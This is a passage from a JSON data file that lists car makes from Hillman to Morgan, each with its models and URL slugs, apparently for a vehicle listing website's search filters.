03","ModelUrlElement":"ora-03"}]},{"Make":"Hillman","MakeUrlElement":"hillman","Models":[{"Model":"Minx","ModelUrlElement":"minx"}]},{"Make":"Holden","MakeUrlElement":"holden","Models":[{"Model":"Ute","ModelUrlElement":"ute"}]},{"Make":"Honda","MakeUrlElement":"honda","Models":[{"Model":"Accord","ModelUrlElement":"accord"},{"Model":"Acty","ModelUrlElement":"acty"},{"Model":"Beat","ModelUrlElement":"beat"},{"Model":"CB","ModelUrlElement":"cb"},{"Model":"City","ModelUrlElement":"city"},{"Model":"Civic","ModelUrlElement":"civic"},{"Model":"Civic CRX","ModelUrlElement":"civic-crx"},{"Model":"Civic Tourer","ModelUrlElement":"civic-tourer"},{"Model":"Civic Type R","ModelUrlElement":"civic-type-r"},{"Model":"Concerto","ModelUrlElement":"concerto"},{"Model":"CR","ModelUrlElement":"cr"},{"Model":"CRF","ModelUrlElement":"crf"},{"Model":"Crossroad","ModelUrlElement":"crossroad"},{"Model":"CR-V","ModelUrlElement":"cr-v"},{"Model":"CR-X","ModelUrlElement":"cr-x"},{"Model":"CR-Z","ModelUrlElement":"cr-z"},{"Model":"e","ModelUrlElement":"e"},{"Model":"e NY1","ModelUrlElement":"e-ny1"},{"Model":"Elysion","ModelUrlElement":"elysion"},{"Model":"Fit","ModelUrlElement":"fit"},{"Model":"Freed","ModelUrlElement":"freed"},{"Model":"FR-V","ModelUrlElement":"fr-v"},{"Model":"HR-V","ModelUrlElement":"hr-v"},{"Model":"Insight","ModelUrlElement":"insight"},{"Model":"Integra","ModelUrlElement":"integra"},{"Model":"Jazz","ModelUrlElement":"jazz"},{"Model":"Legend","ModelUrlElement":"legend"},{"Model":"Logo","ModelUrlElement":"logo"},{"Model":"Mobilio","ModelUrlElement":"mobilio"},{"Model":"Mobilio Spike","ModelUrlElement":"mobilio-spike"},{"Model":"NC700","ModelUrlElement":"nc700"},{"Model":"NSX","ModelUrlElement":"nsx"},{"Model":"Odyssey","ModelUrlElement":"odyssey"},{"Model":"Prelude","ModelUrlElement":"prelude"},{"Model":"S2000","ModelUrlElement":"s2000"},{"Model":"Shuttle","ModelUrlElement":"shuttle"},{"Model":"Stepwagon","ModelUrlElement":"stepwagon"},{"Model":"Stream","ModelUrlElement":"stream"},{"Model":"Thats","ModelUrlElement":"thats"},{"Model":"Vamos","ModelUrlElement":"vamos"},{"Model":"Z","ModelUrlElement":"z"},{"Model":"ZR-V","ModelUrlElement":"zr-v"}]},{"Make":"Hummer","MakeUrlElement":"hummer","Models":[{"Model":"H1","ModelUrlElement":"h1"},{"Model":"H2","ModelUrlElement":"h2"},{"Model":"H3","ModelUrlElement":"h3"}]},{"Make":"Hyundai","MakeUrlElement":"hyundai","Models":[{"Model":"Accent","ModelUrlElement":"accent"},{"Model":"Amica","ModelUrlElement":"amica"},{"Model":"Atoz","ModelUrlElement":"atoz"},{"Model":"Bayon","ModelUrlElement":"bayon"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Elantra","ModelUrlElement":"elantra"},{"Model":"Genesis","ModelUrlElement":"genesis"},{"Model":"Getz","ModelUrlElement":"getz"},{"Model":"Grandeur","ModelUrlElement":"grandeur"},{"Model":"H100","ModelUrlElement":"h100"},{"Model":"i10","ModelUrlElement":"i10"},{"Model":"i20","ModelUrlElement":"i20"},{"Model":"i30","ModelUrlElement":"i30"},{"Model":"i40","ModelUrlElement":"i40"},{"Model":"i800","ModelUrlElement":"i800"},{"Model":"Iload","ModelUrlElement":"iload"},{"Model":"Ioniq","ModelUrlElement":"ioniq"},{"Model":"Ioniq 5","ModelUrlElement":"ioniq-5"},{"Model":"IONIQ 6","ModelUrlElement":"ioniq-6"},{"Model":"IONIQ 9","ModelUrlElement":"ioniq-9"},{"Model":"Ioniq Electric","ModelUrlElement":"ioniq-electric"},{"Model":"Ioniq-5","ModelUrlElement":"ioniq-5"},{"Model":"Ix20","ModelUrlElement":"ix20"},{"Model":"Ix35","ModelUrlElement":"ix35"},{"Model":"Kona","ModelUrlElement":"kona"},{"Model":"Lantra","ModelUrlElement":"lantra"},{"Model":"Matrix","ModelUrlElement":"matrix"},{"Model":"NEXO","ModelUrlElement":"nexo"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Pony","ModelUrlElement":"pony"},{"Model":"Santa Fe","ModelUrlElement":"santa-fe"},{"Model":"Scoupe","ModelUrlElement":"scoupe"},{"Model":"Sonata","ModelUrlElement":"sonata"},{"Model":"Stellar","ModelUrlElement":"stellar"},{"Model":"Terracan","ModelUrlElement":"terracan"},{"Model":"Trajet","ModelUrlElement":"trajet"},{"Model":"Tucson","ModelUrlElement":"tucson"},{"Model":"Veloster","ModelUrlElement":"veloster"},{"Model":"XG30","ModelUrlElement":"xg30"}]},{"Make":"INEOS","MakeUrlElement":"ineos","Models":[{"Model":"Grenadier","ModelUrlElement":"grenadier"}]},{"Make":"Infiniti","MakeUrlElement":"infiniti","Models":[{"Model":"EX","ModelUrlElement":"ex"},{"Model":"FX","ModelUrlElement":"fx"},{"Model":"G","ModelUrlElement":"g"},{"Model":"G37","ModelUrlElement":"g37"},{"Model":"M","ModelUrlElement":"m"},{"Model":"Q30","ModelUrlElement":"q30"},{"Model":"Q50","ModelUrlElement":"q50"},{"Model":"Q60","ModelUrlElement":"q60"},{"Model":"Q70","ModelUrlElement":"q70"},{"Model":"QX30","ModelUrlElement":"qx30"},{"Model":"QX50","ModelUrlElement":"qx50"},{"Model":"QX60","ModelUrlElement":"qx60"},{"Model":"QX70","ModelUrlElement":"qx70"},{"Model":"QX80","ModelUrlElement":"qx80"}]},{"Make":"Isuzu","MakeUrlElement":"isuzu","Models":[{"Model":"D-Max","ModelUrlElement":"d-max"},{"Model":"Forward","ModelUrlElement":"forward"},{"Model":"Gemini","ModelUrlElement":"gemini"},{"Model":"N75","ModelUrlElement":"n75"},{"Model":"NQR","ModelUrlElement":"nqr"},{"Model":"Rodeo","ModelUrlElement":"rodeo"},{"Model":"TF","ModelUrlElement":"tf"},{"Model":"Trooper","ModelUrlElement":"trooper"}]},{"Make":"Iveco","MakeUrlElement":"iveco","Models":[{"Model":"Cargo","ModelUrlElement":"cargo"},{"Model":"Daily","ModelUrlElement":"daily"},{"Model":"Ecodaily","ModelUrlElement":"ecodaily"},{"Model":"Eurocargo","ModelUrlElement":"eurocargo"},{"Model":"Stralis","ModelUrlElement":"stralis"},{"Model":"Trakker","ModelUrlElement":"trakker"}]},{"Make":"Ix35","MakeUrlElement":"ix35","Models":[{"Model":"Ix35","ModelUrlElement":"ix35"}]},{"Make":"Jaecoo","MakeUrlElement":"jaecoo","Models":[{"Model":"Jaecoo 5","ModelUrlElement":"jaecoo-5"},{"Model":"Jaecoo 7","ModelUrlElement":"jaecoo-7"}]},{"Make":"Jaguar","MakeUrlElement":"jaguar","Models":[{"Model":"240","ModelUrlElement":"240"},{"Model":"420","ModelUrlElement":"420"},{"Model":"E-Pace","ModelUrlElement":"e-pace"},{"Model":"E-Type","ModelUrlElement":"e-type"},{"Model":"F-Pace","ModelUrlElement":"f-pace"},{"Model":"F-Type","ModelUrlElement":"f-type"},{"Model":"I-Pace","ModelUrlElement":"i-pace"},{"Model":"Mark II","ModelUrlElement":"mark-ii"},{"Model":"Sovereign","ModelUrlElement":"sovereign"},{"Model":"SS","ModelUrlElement":"ss"},{"Model":"S-Type","ModelUrlElement":"s-type"},{"Model":"XE","ModelUrlElement":"xe"},{"Model":"XF","ModelUrlElement":"xf"},{"Model":"XJ","ModelUrlElement":"xj"},{"Model":"XJ Series","ModelUrlElement":"xj-series"},{"Model":"XJ12","ModelUrlElement":"xj12"},{"Model":"XJ6","ModelUrlElement":"xj6"},{"Model":"XJ8","ModelUrlElement":"xj8"},{"Model":"XJR","ModelUrlElement":"xjr"},{"Model":"XJR-S","ModelUrlElement":"xjr-s"},{"Model":"XJS","ModelUrlElement":"xjs"},{"Model":"XK","ModelUrlElement":"xk"},{"Model":"XK8","ModelUrlElement":"xk8"},{"Model":"XKR","ModelUrlElement":"xkr"},{"Model":"XKRS","ModelUrlElement":"xkrs"},{"Model":"X-Type","ModelUrlElement":"x-type"}]},{"Make":"Jeep","MakeUrlElement":"jeep","Models":[{"Model":"Cherokee","ModelUrlElement":"cherokee"},{"Model":"CJ-7","ModelUrlElement":"cj-7"},{"Model":"Commander","ModelUrlElement":"commander"},{"Model":"Compass","ModelUrlElement":"compass"},{"Model":"Gladiator","ModelUrlElement":"gladiator"},{"Model":"Grand Cherokee","ModelUrlElement":"grand-cherokee"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Patriot","ModelUrlElement":"patriot"},{"Model":"Renegade","ModelUrlElement":"renegade"},{"Model":"Willys","ModelUrlElement":"willys"},{"Model":"Wrangler","ModelUrlElement":"wrangler"}]},{"Make":"Jensen","MakeUrlElement":"jensen","Models":[{"Model":"Healey","ModelUrlElement":"healey"},{"Model":"Interceptor","ModelUrlElement":"interceptor"},{"Model":"S-V8","ModelUrlElement":"s-v8"}]},{"Make":"KGM","MakeUrlElement":"kgm","Models":[{"Model":"Actyon","ModelUrlElement":"actyon"},{"Model":"Korando","ModelUrlElement":"korando"},{"Model":"Rexton","ModelUrlElement":"rexton"},{"Model":"Tivoli","ModelUrlElement":"tivoli"},{"Model":"Torres","ModelUrlElement":"torres"}]},{"Make":"Kia","MakeUrlElement":"kia","Models":[{"Model":"Carens","ModelUrlElement":"carens"},{"Model":"Ceed","ModelUrlElement":"ceed"},{"Model":"Cerato","ModelUrlElement":"cerato"},{"Model":"EV3","ModelUrlElement":"ev3"},{"Model":"EV4","ModelUrlElement":"ev4"},{"Model":"EV5","ModelUrlElement":"ev5"},{"Model":"EV6","ModelUrlElement":"ev6"},{"Model":"EV9","ModelUrlElement":"ev9"},{"Model":"Magentis","ModelUrlElement":"magentis"},{"Model":"Mentor","ModelUrlElement":"mentor"},{"Model":"Niro","ModelUrlElement":"niro"},{"Model":"Niro PHEV","ModelUrlElement":"niro-phev"},{"Model":"Optima","ModelUrlElement":"optima"},{"Model":"Picanto","ModelUrlElement":"picanto"},{"Model":"Pride","ModelUrlElement":"pride"},{"Model":"Pro Ceed","ModelUrlElement":"pro-ceed"},{"Model":"Rio","ModelUrlElement":"rio"},{"Model":"Sedona","ModelUrlElement":"sedona"},{"Model":"Shuma","ModelUrlElement":"shuma"},{"Model":"Sorento","ModelUrlElement":"sorento"},{"Model":"Soul","ModelUrlElement":"soul"},{"Model":"Soul Electric","ModelUrlElement":"soul-electric"},{"Model":"Sportage","ModelUrlElement":"sportage"},{"Model":"Stinger","ModelUrlElement":"stinger"},{"Model":"Stonic","ModelUrlElement":"stonic"},{"Model":"Venga","ModelUrlElement":"venga"},{"Model":"Xceed","ModelUrlElement":"xceed"}]},{"Make":"KTM","MakeUrlElement":"ktm","Models":[{"Model":"X-Bow","ModelUrlElement":"x-bow"}]},{"Make":"Lada","MakeUrlElement":"lada","Models":[{"Model":"Niva","ModelUrlElement":"niva"},{"Model":"Riva","ModelUrlElement":"riva"},{"Model":"Samara","ModelUrlElement":"samara"}]},{"Make":"Lamborghini","MakeUrlElement":"lamborghini","Models":[{"Model":"Aventador","ModelUrlElement":"aventador"},{"Model":"Countach","ModelUrlElement":"countach"},{"Model":"Diablo","ModelUrlElement":"diablo"},{"Model":"Espada","ModelUrlElement":"espada"},{"Model":"Gallardo","ModelUrlElement":"gallardo"},{"Model":"Huracan","ModelUrlElement":"huracan"},{"Model":"Huracan Spyder","ModelUrlElement":"huracan-spyder"},{"Model":"Miura","ModelUrlElement":"miura"},{"Model":"Murcielago","ModelUrlElement":"murcielago"},{"Model":"Revuelto","ModelUrlElement":"revuelto"},{"Model":"Urus","ModelUrlElement":"urus"}]},{"Make":"Lancia","MakeUrlElement":"lancia","Models":[{"Model":"Beta","ModelUrlElement":"beta"},{"Model":"Dedra","ModelUrlElement":"dedra"},{"Model":"Delta","ModelUrlElement":"delta"},{"Model":"Fulvia","ModelUrlElement":"fulvia"},{"Model":"Y10","ModelUrlElement":"y10"}]},{"Make":"Land Rover","MakeUrlElement":"land-rover","Models":[{"Model":"110","ModelUrlElement":"110"},{"Model":"88","ModelUrlElement":"88"},{"Model":"90","ModelUrlElement":"90"},{"Model":"Defender","ModelUrlElement":"defender"},{"Model":"Defender 110","ModelUrlElement":"defender-110"},{"Model":"Defender 110 XS","ModelUrlElement":"defender-110-xs"},{"Model":"Defender 130","ModelUrlElement":"defender-130"},{"Model":"Defender 90","ModelUrlElement":"defender-90"},{"Model":"Discovery","ModelUrlElement":"discovery"},{"Model":"Discovery 2","ModelUrlElement":"discovery-2"},{"Model":"Discovery 3","ModelUrlElement":"discovery-3"},{"Model":"Discovery 4","ModelUrlElement":"discovery-4"},{"Model":"Discovery 5","ModelUrlElement":"discovery-5"},{"Model":"Discovery Sport","ModelUrlElement":"discovery-sport"},{"Model":"Freelander","ModelUrlElement":"freelander"},{"Model":"Freelander 2","ModelUrlElement":"freelander-2"},{"Model":"Lightweight","ModelUrlElement":"lightweight"},{"Model":"Range Rover","ModelUrlElement":"range-rover"},{"Model":"Range Rover Evoque","ModelUrlElement":"range-rover-evoque"},{"Model":"Range Rover Sport","ModelUrlElement":"range-rover-sport"},{"Model":"Range Rover Velar","ModelUrlElement":"range-rover-velar"},{"Model":"Range Rover Vogue","ModelUrlElement":"range-rover-vogue"},{"Model":"Series 1","ModelUrlElement":"series-1"},{"Model":"Series 2","ModelUrlElement":"series-2"},{"Model":"Sport P400e","ModelUrlElement":"sport-p400e"}]},{"Make":"LDV","MakeUrlElement":"ldv","Models":[{"Model":"Convoy","ModelUrlElement":"convoy"},{"Model":"Maxus","ModelUrlElement":"maxus"},{"Model":"V80","ModelUrlElement":"v80"}]},{"Make":"Leapmotor","MakeUrlElement":"leapmotor","Models":[{"Model":"B10","ModelUrlElement":"b10"},{"Model":"C10","ModelUrlElement":"c10"},{"Model":"T03","ModelUrlElement":"t03"}]},{"Make":"LEVC","MakeUrlElement":"levc","Models":[{"Model":"TX","ModelUrlElement":"tx"}]},{"Make":"Lexus","MakeUrlElement":"lexus","Models":[{"Model":"CT","ModelUrlElement":"ct"},{"Model":"ES","ModelUrlElement":"es"},{"Model":"GS","ModelUrlElement":"gs"},{"Model":"IS","ModelUrlElement":"is"},{"Model":"LBX","ModelUrlElement":"lbx"},{"Model":"LC","ModelUrlElement":"lc"},{"Model":"LC 500","ModelUrlElement":"lc-500"},{"Model":"LM","ModelUrlElement":"lm"},{"Model":"LS","ModelUrlElement":"ls"},{"Model":"LX","ModelUrlElement":"lx"},{"Model":"NX","ModelUrlElement":"nx"},{"Model":"RC","ModelUrlElement":"rc"},{"Model":"RC300h","ModelUrlElement":"rc300h"},{"Model":"RX","ModelUrlElement":"rx"},{"Model":"RZ","ModelUrlElement":"rz"},{"Model":"SC","ModelUrlElement":"sc"},{"Model":"UX","ModelUrlElement":"ux"}]},{"Make":"Lincoln","MakeUrlElement":"lincoln","Models":[{"Model":"Continental","ModelUrlElement":"continental"},{"Model":"MKX","ModelUrlElement":"mkx"},{"Model":"Navigator","ModelUrlElement":"navigator"}]},{"Make":"Lotus","MakeUrlElement":"lotus","Models":[{"Model":"2-Eleven","ModelUrlElement":"2-eleven"},{"Model":"340R","ModelUrlElement":"340r"},{"Model":"Carlton","ModelUrlElement":"carlton"},{"Model":"Elan","ModelUrlElement":"elan"},{"Model":"Eletre","ModelUrlElement":"eletre"},{"Model":"Elise","ModelUrlElement":"elise"},{"Model":"Elite","ModelUrlElement":"elite"},{"Model":"Emeya","ModelUrlElement":"emeya"},{"Model":"Emira","ModelUrlElement":"emira"},{"Model":"Esprit","ModelUrlElement":"esprit"},{"Model":"Europa","ModelUrlElement":"europa"},{"Model":"Evora","ModelUrlElement":"evora"},{"Model":"Excel","ModelUrlElement":"excel"},{"Model":"Exige","ModelUrlElement":"exige"},{"Model":"Seven","ModelUrlElement":"seven"}]},{"Make":"Mahindra","MakeUrlElement":"mahindra","Models":[{"Model":"e2o","ModelUrlElement":"e2o"}]},{"Make":"MAN","MakeUrlElement":"man","Models":[{"Model":"TGE","ModelUrlElement":"tge"},{"Model":"TGL","ModelUrlElement":"tgl"},{"Model":"TGM","ModelUrlElement":"tgm"},{"Model":"TGS","ModelUrlElement":"tgs"}]},{"Make":"Marcos","MakeUrlElement":"marcos","Models":[{"Model":"Manta Ray","ModelUrlElement":"manta-ray"},{"Model":"Mantara","ModelUrlElement":"mantara"}]},{"Make":"Marlin","MakeUrlElement":"marlin","Models":[{"Model":"Hunter","ModelUrlElement":"hunter"}]},{"Make":"Maserati","MakeUrlElement":"maserati","Models":[{"Model":"3200","ModelUrlElement":"3200"},{"Model":"3200GT","ModelUrlElement":"3200gt"},{"Model":"4200","ModelUrlElement":"4200"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Ghibli","ModelUrlElement":"ghibli"},{"Model":"Grancabrio","ModelUrlElement":"grancabrio"},{"Model":"Gransport","ModelUrlElement":"gransport"},{"Model":"GranTurismo","ModelUrlElement":"granturismo"},{"Model":"Levante","ModelUrlElement":"levante"},{"Model":"MC20","ModelUrlElement":"mc20"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Quattroporte","ModelUrlElement":"quattroporte"},{"Model":"Spyder","ModelUrlElement":"spyder"}]},{"Make":"Maxus","MakeUrlElement":"maxus","Models":[{"Model":"Mifa 7","ModelUrlElement":"mifa-7"},{"Model":"Mifa 9","ModelUrlElement":"mifa-9"}]},{"Make":"Maybach","MakeUrlElement":"maybach","Models":[{"Model":"57","ModelUrlElement":"57"},{"Model":"62","ModelUrlElement":"62"}]},{"Make":"Mazda","MakeUrlElement":"mazda","Models":[{"Model":"121","ModelUrlElement":"121"},{"Model":"2","ModelUrlElement":"2"},{"Model":"3","ModelUrlElement":"3"},{"Model":"323","ModelUrlElement":"323"},{"Model":"5","ModelUrlElement":"5"},{"Model":"6","ModelUrlElement":"6"},{"Model":"626","ModelUrlElement":"626"},{"Model":"AZ1","ModelUrlElement":"az1"},{"Model":"Biante","ModelUrlElement":"biante"},{"Model":"Bongo","ModelUrlElement":"bongo"},{"Model":"BT50","ModelUrlElement":"bt50"},{"Model":"CX-3","ModelUrlElement":"cx-3"},{"Model":"CX-30","ModelUrlElement":"cx-30"},{"Model":"CX-5","ModelUrlElement":"cx-5"},{"Model":"CX-60","ModelUrlElement":"cx-60"},{"Model":"CX-7","ModelUrlElement":"cx-7"},{"Model":"CX-80","ModelUrlElement":"cx-80"},{"Model":"Demio","ModelUrlElement":"demio"},{"Model":"Mazda2","ModelUrlElement":"mazda2"},{"Model":"Mazda2 HYBRID","ModelUrlElement":"mazda2-hybrid"},{"Model":"Mazda3","ModelUrlElement":"mazda3"},{"Model":"Mazda5","ModelUrlElement":"mazda5"},{"Model":"Mazda6","ModelUrlElement":"mazda6"},{"Model":"MPV","ModelUrlElement":"mpv"},{"Model":"MX-3","ModelUrlElement":"mx-3"},{"Model":"MX-30","ModelUrlElement":"mx-30"},{"Model":"MX-5","ModelUrlElement":"mx-5"},{"Model":"MX-5 RF","ModelUrlElement":"mx-5-rf"},{"Model":"MX-5-RF","ModelUrlElement":"mx-5-rf"},{"Model":"MX-6","ModelUrlElement":"mx-6"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Premacy","ModelUrlElement":"premacy"},{"Model":"RX-7","ModelUrlElement":"rx-7"},{"Model":"RX-8","ModelUrlElement":"rx-8"},{"Model":"Tribute","ModelUrlElement":"tribute"},{"Model":"Xedos","ModelUrlElement":"xedos"}]},{"Make":"McLaren","MakeUrlElement":"mclaren","Models":[{"Model":"12C Spider","ModelUrlElement":"12c-spider"},{"Model":"540C","ModelUrlElement":"540c"},{"Model":"570GT","ModelUrlElement":"570gt"},{"Model":"570S","ModelUrlElement":"570s"},{"Model":"600LT","ModelUrlElement":"600lt"},{"Model":"650S","ModelUrlElement":"650s"},{"Model":"675LT","ModelUrlElement":"675lt"},{"Model":"720S","ModelUrlElement":"720s"},{"Model":"750S","ModelUrlElement":"750s"},{"Model":"765LT","ModelUrlElement":"765lt"},{"Model":"Artura","ModelUrlElement":"artura"},{"Model":"GT","ModelUrlElement":"gt"},{"Model":"MP4 12C","ModelUrlElement":"mp4-12c"},{"Model":"P1","ModelUrlElement":"p1"},{"Model":"Senna","ModelUrlElement":"senna"}]},{"Make":"Mercedes-Benz","MakeUrlElement":"mercedes-benz","Models":[{"Model":"190","ModelUrlElement":"190"},{"Model":"200","ModelUrlElement":"200"},{"Model":"250","ModelUrlElement":"250"},{"Model":"320","ModelUrlElement":"320"},{"Model":"420","ModelUrlElement":"420"},{"Model":"450","ModelUrlElement":"450"},{"Model":"560","ModelUrlElement":"560"},{"Model":"A-Class","ModelUrlElement":"a-class"},{"Model":"Actros","ModelUrlElement":"actros"},{"Model":"AMG","ModelUrlElement":"amg"},{"Model":"AMG GT","ModelUrlElement":"amg-gt"},{"Model":"AROCS","ModelUrlElement":"arocs"},{"Model":"Atego","ModelUrlElement":"atego"},{"Model":"Axor","ModelUrlElement":"axor"},{"Model":"B Class","ModelUrlElement":"b-class"},{"Model":"B-Class","ModelUrlElement":"b-class"},{"Model":"C Class","ModelUrlElement":"c-class"},{"Model":"C-Class","ModelUrlElement":"c-class"},{"Model":"Citan","ModelUrlElement":"citan"},{"Model":"CL","ModelUrlElement":"cl"},{"Model":"CLA","ModelUrlElement":"cla"},{"Model":"CLC","ModelUrlElement":"clc"},{"Model":"CLC Class","ModelUrlElement":"clc-class"},{"Model":"CLE","ModelUrlElement":"cle"},{"Model":"CLK","ModelUrlElement":"clk"},{"Model":"CLS","ModelUrlElement":"cls"},{"Model":"E 63 Amg","ModelUrlElement":"e-63-amg"},{"Model":"E Class","ModelUrlElement":"e-class"},{"Model":"E220","ModelUrlElement":"e220"},{"Model":"E-Class","ModelUrlElement":"e-class"},{"Model":"EQA","ModelUrlElement":"eqa"},{"Model":"EQB","ModelUrlElement":"eqb"},{"Model":"EQC","ModelUrlElement":"eqc"},{"Model":"EQS","ModelUrlElement":"eqs"},{"Model":"EQV","ModelUrlElement":"eqv"},{"Model":"G Class","ModelUrlElement":"g-class"},{"Model":"G Series","ModelUrlElement":"g-series"},{"Model":"G Wagen","ModelUrlElement":"g-wagen"},{"Model":"G-Class","ModelUrlElement":"g-class"},{"Model":"GL Class","ModelUrlElement":"gl-class"},{"Model":"GLA","ModelUrlElement":"gla"},{"Model":"GLB","ModelUrlElement":"glb"},{"Model":"GLC","ModelUrlElement":"glc"},{"Model":"GL-Class","ModelUrlElement":"gl-class"},{"Model":"GLE","ModelUrlElement":"gle"},{"Model":"GLE Coupe","ModelUrlElement":"gle-coupe"},{"Model":"GLE-Class","ModelUrlElement":"gle-class"},{"Model":"GLS","ModelUrlElement":"gls"},{"Model":"GLS Maybach","ModelUrlElement":"gls-maybach"},{"Model":"M Class","ModelUrlElement":"m-class"},{"Model":"M-Class","ModelUrlElement":"m-class"},{"Model":"ML","ModelUrlElement":"ml"},{"Model":"R Class","ModelUrlElement":"r-class"},{"Model":"R-Class","ModelUrlElement":"r-class"},{"Model":"S Class","ModelUrlElement":"s-class"},{"Model":"S500","ModelUrlElement":"s500"},{"Model":"S-Class","ModelUrlElement":"s-class"},{"Model":"SL","ModelUrlElement":"sl"},{"Model":"SL Series","ModelUrlElement":"sl-series"},{"Model":"SLC","ModelUrlElement":"slc"},{"Model":"SLK","ModelUrlElement":"slk"},{"Model":"SLR Mclaren","ModelUrlElement":"slr-mclaren"},{"Model":"Sls","ModelUrlElement":"sls"},{"Model":"Sprinter","ModelUrlElement":"sprinter"},{"Model":"Unimog","ModelUrlElement":"unimog"},{"Model":"Vaneo","ModelUrlElement":"vaneo"},{"Model":"Vario","ModelUrlElement":"vario"},{"Model":"V-Class","ModelUrlElement":"v-class"},{"Model":"Viano","ModelUrlElement":"viano"},{"Model":"Vito","ModelUrlElement":"vito"},{"Model":"X-Class","ModelUrlElement":"x-class"}]},{"Make":"MG","MakeUrlElement":"mg","Models":[{"Model":"1100","ModelUrlElement":"1100"},{"Model":"3","ModelUrlElement":"3"},{"Model":"5","ModelUrlElement":"5"},{"Model":"6","ModelUrlElement":"6"},{"Model":"Cyberster","ModelUrlElement":"cyberster"},{"Model":"GS","ModelUrlElement":"gs"},{"Model":"HS","ModelUrlElement":"hs"},{"Model":"MG HS","ModelUrlElement":"mg-hs"},{"Model":"MG IM5","ModelUrlElement":"mg-im5"},{"Model":"MG IM6","ModelUrlElement":"mg-im6"},{"Model":"MG ZS","ModelUrlElement":"mg-zs"},{"Model":"MG3","ModelUrlElement":"mg3"},{"Model":"MG4","ModelUrlElement":"mg4"},{"Model":"MG5","ModelUrlElement":"mg5"},{"Model":"MG6","ModelUrlElement":"mg6"},{"Model":"MGA","ModelUrlElement":"mga"},{"Model":"MGB","ModelUrlElement":"mgb"},{"Model":"MGB GT","ModelUrlElement":"mgb-gt"},{"Model":"MGF","ModelUrlElement":"mgf"},{"Model":"MGS5","ModelUrlElement":"mgs5"},{"Model":"MGS6","ModelUrlElement":"mgs6"},{"Model":"MGTF","ModelUrlElement":"mgtf"},{"Model":"Midget","ModelUrlElement":"midget"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"PA","ModelUrlElement":"pa"},{"Model":"Roadster","ModelUrlElement":"roadster"},{"Model":"RV8","ModelUrlElement":"rv8"},{"Model":"TA","ModelUrlElement":"ta"},{"Model":"TD","ModelUrlElement":"td"},{"Model":"Xpower","ModelUrlElement":"xpower"},{"Model":"ZR","ModelUrlElement":"zr"},{"Model":"ZS","ModelUrlElement":"zs"},{"Model":"ZT","ModelUrlElement":"zt"},{"Model":"ZT-T","ModelUrlElement":"zt-t"}]},{"Make":"Microcar","MakeUrlElement":"microcar","Models":[{"Model":"M-Go","ModelUrlElement":"m-go"}]},{"Make":"MINI","MakeUrlElement":"mini","Models":[{"Model":"Aceman","ModelUrlElement":"aceman"},{"Model":"cabriolet","ModelUrlElement":"cabriolet"},{"Model":"Clubman","ModelUrlElement":"clubman"},{"Model":"Clubvan","ModelUrlElement":"clubvan"},{"Model":"Convertible","ModelUrlElement":"convertible"},{"Model":"Cooper","ModelUrlElement":"cooper"},{"Model":"Countryman","ModelUrlElement":"countryman"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Electric","ModelUrlElement":"electric"},{"Model":"First","ModelUrlElement":"first"},{"Model":"Hatch","ModelUrlElement":"hatch"},{"Model":"One","ModelUrlElement":"one"},{"Model":"Paceman","ModelUrlElement":"paceman"},{"Model":"Roadster","ModelUrlElement":"roadster"}]},{"Make":"Mitsubishi Fuso","MakeUrlElement":"mitsubishi-fuso","Models":[{"Model":"Canter","ModelUrlElement":"canter"}]},{"Make":"Mitsubishi","MakeUrlElement":"mitsubishi","Models":[{"Model":"3000GT","ModelUrlElement":"3000gt"},{"Model":"ASX","ModelUrlElement":"asx"},{"Model":"Canter","ModelUrlElement":"canter"},{"Model":"Carisma","ModelUrlElement":"carisma"},{"Model":"Challenger","ModelUrlElement":"challenger"},{"Model":"Colt","ModelUrlElement":"colt"},{"Model":"Delica","ModelUrlElement":"delica"},{"Model":"Eclipse","ModelUrlElement":"eclipse"},{"Model":"Eclipse Cross","ModelUrlElement":"eclipse-cross"},{"Model":"FTO","ModelUrlElement":"fto"},{"Model":"Fuso","ModelUrlElement":"fuso"},{"Model":"Galant","ModelUrlElement":"galant"},{"Model":"Grandis","ModelUrlElement":"grandis"},{"Model":"GTO","ModelUrlElement":"gto"},{"Model":"I","ModelUrlElement":"i"},{"Model":"I-MIEV","ModelUrlElement":"i-miev"},{"Model":"Jeep","ModelUrlElement":"jeep"},{"Model":"L200","ModelUrlElement":"l200"},{"Model":"Lancer","ModelUrlElement":"lancer"},{"Model":"Lancer Evolution VIII","ModelUrlElement":"lancer-evolution-viii"},{"Model":"Lancer Evolution X","ModelUrlElement":"lancer-evolution-x"},{"Model":"Legnum","ModelUrlElement":"legnum"},{"Model":"Mirage","ModelUrlElement":"mirage"},{"Model":"Outlander","ModelUrlElement":"outlander"},{"Model":"Outlander PHEV","ModelUrlElement":"outlander-phev"},{"Model":"Pajero","ModelUrlElement":"pajero"},{"Model":"Pick Up","ModelUrlElement":"pick-up"},{"Model":"Pinin","ModelUrlElement":"pinin"},{"Model":"Sapporo","ModelUrlElement":"sapporo"},{"Model":"Shogun","ModelUrlElement":"shogun"},{"Model":"Shogun Sport","ModelUrlElement":"shogun-sport"},{"Model":"Space Runner","ModelUrlElement":"space-runner"},{"Model":"Space Star","ModelUrlElement":"space-star"},{"Model":"Space Wagon","ModelUrlElement":"space-wagon"},{"Model":"Starion","ModelUrlElement":"starion"}]},{"Make":"Mitsuoka","MakeUrlElement":"mitsuoka","Models":[{"Model":"Galue","ModelUrlElement":"galue"}]},{"Make":"MOKE","MakeUrlElement":"moke","Models":[{"Model":"Other","ModelUrlElement":"other"}]},{"Make":"Morgan","MakeUrlElement":"morgan","Models":[{"Model":"3 Wheeler","ModelUrlElement":"3-wheeler"},{"Model":"3-wheeler","ModelUrlElement":"3-wheeler"},{"Model":"4/4","ModelUrlElement":"4-4"},{"Model":"Aero","ModelUrlElement":"aero"},{"Model":"Aero 8","ModelUrlElement":"aero-8"},{"Model":"Plus 4","ModelUrlElement":"plus-4"},{"Model":"Plus 6","ModelUrlElement":"plus-6"},{"Model":"Plus Eight","ModelUrlElement":"plus-eight"},{"Model":"Plus Four","ModelUrlElement":"plus-four"},{"Model":"Plus 